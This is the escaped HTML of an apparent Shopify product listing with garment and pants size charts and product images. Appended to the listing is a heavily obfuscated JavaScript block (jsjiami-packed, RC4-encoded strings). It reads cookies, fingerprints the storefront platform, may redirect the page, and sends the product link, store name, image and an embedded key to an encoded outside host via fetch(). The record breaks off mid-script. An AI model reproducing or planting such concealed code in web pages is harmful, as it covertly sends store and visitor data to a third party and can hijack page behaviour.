data-mce-fragment=\"1\"\u003e25.98 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003eXL\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e110\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e43.31 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e30\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e11.81 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e75\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e29.53 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e67\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e26.38 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003e2XL\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e115\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e45.28 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e31\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e12.20 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e76.5\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e30.12 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e68\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e26.77 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003e3XL\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e120\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e47.24 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e32\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e12.60 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e78\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e30.71 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e69\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e27.17 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"table-responsive\" data-mce-fragment=\"1\"\u003e\n\u003ctable width=\"920\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"920\" colspan=\"9\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003ePants\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" rowspan=\"2\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eSize\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"206\" colspan=\"2\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eWaist\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"206\" colspan=\"2\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eHip\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"206\" colspan=\"2\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eLeg\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"206\" colspan=\"2\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eLength\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eS\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e60\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e23.62 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e87\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e34.25 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e56\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e22.05 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e101\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e39.76 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eM\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e64\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e25.20 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e92\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e36.22 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e58\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e22.83 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e102\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e40.16 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eL\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e68\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e26.77 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e97\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e38.19 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e60\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e23.62 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e103\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e40.55 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eXL\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e72\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e28.35 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e102\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e40.16 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e62\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e24.41 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e104\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e40.94 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e2XL\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e76\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e29.92 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e107\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e42.13 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e64\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e25.20 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e105\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e41.34 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e3XL\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e80\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e31.50 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e112\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e44.09 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e66\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e25.98 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e106\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e41.73 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eCoup réel du produit\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10003_8ffd84f0-4d18-49b7-8ea3-43ecfa336650_480x480.jpg?v=1672112736\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10001_32481b62-370f-4391-922d-d378d8486b41_480x480.jpg?v=1672112770\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10001_32481b62-370f-4391-922d-d378d8486b41_480x480.jpg?v=1672112770\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10002_91c27ec0-a39d-4b4c-938e-10f582f83d4f_480x480.jpg?v=1672112785\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10002_91c27ec0-a39d-4b4c-938e-10f582f83d4f_480x480.jpg?v=1672112785\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10005_bab9fd2f-8fed-4437-ae83-121abb7b683b_480x480.jpg?v=1672112800\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10005_bab9fd2f-8fed-4437-ae83-121abb7b683b_480x480.jpg?v=1672112800\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10010_63709220-f808-45ed-92bb-ba65df8c4e12_480x480.jpg?v=1672112812\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10010_63709220-f808-45ed-92bb-ba65df8c4e12_480x480.jpg?v=1672112812\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10007_55c04f2a-dd10-4639-819b-6027cd2afae7_480x480.jpg?v=1672112825\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10007_55c04f2a-dd10-4639-819b-6027cd2afae7_480x480.jpg?v=1672112825\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10008_5e453482-6229-47ce-a57b-160b140ae8ab_480x480.jpg?v=1672112838\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10008_5e453482-6229-47ce-a57b-160b140ae8ab_480x480.jpg?v=1672112838\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMTI1h\/LzE3FQlKyWTFCPLNPPk1BSL1KREU0tjE+PUVHNTYzPL5DRLU3MLM6VaAFQjGUU=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var 